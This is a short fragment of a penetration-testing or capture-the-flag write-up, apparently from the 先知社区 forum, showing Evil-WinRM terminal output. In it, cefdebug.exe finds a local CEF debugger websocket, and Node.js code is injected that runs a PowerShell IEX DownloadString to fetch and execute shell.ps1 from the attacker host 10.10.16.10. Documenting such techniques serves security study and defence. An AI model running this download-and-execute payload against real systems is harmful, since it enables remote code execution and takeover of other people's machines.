 cefdebug.exe : [2024/01/18 23:39:58:5273] U: There are 3 tcp sockets in state listen.
+ CategoryInfo : NotSpecified: ([2024/01/18 23: ...n state listen.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2024/01/18 23:40:18:5679] U: There were 1 servers that appear to be CEF debuggers.
[2024/01/18 23:40:18:5679] U: ws://127.0.0.1:27459/c32a7e5a-8122-4b40-bb19-621722cd1be1
*Evil-WinRM* PS C:\programdata> .\cefdebug.exe --url ws://127.0.0.1:27459/c32a7e5a-8122-4b40-bb19-621722cd1be1 --code "process.mainModule.require('child_pro
cess'
cefdebug.exe : [2024/01/18 23:41:11:3450] U: >>> process.mainModule.require('child_process').exec('powershell IEX(New-Object Net.WebClient).DownloadString(\
'http://10.10.16.10/shell.ps1\')')
+ CategoryInfo : NotSpecified: ([2024/01/18 23: .../shell.ps1\')'):String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
[2024/01/18 23:41:11:3450] U: <<< ChildProcess
*Evil-WinRM* PS C:\programdata>
先知社区